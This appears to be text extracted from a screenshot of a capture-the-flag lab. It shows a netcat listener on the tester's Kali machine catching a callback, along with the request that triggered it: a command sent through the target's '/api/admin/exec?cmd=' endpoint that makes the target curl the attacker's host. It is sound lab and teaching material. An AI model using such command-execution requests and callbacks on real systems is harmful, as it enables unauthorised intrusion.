 ┌──(pentester㉿kali)-[~/…/Challenge/New York Flankees/Scans/S
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.23.19] from (UNKNOWN) [10.10.168.57] 55478
GET / HTTP/1.1
Host: 10.8.23.19:1234
User-Agent: curl/7.74.0
Accept: */*
10.10.168.57:8080/api/admin/exec?cmd=curl+10.8.23.19%3A1234
150%
OK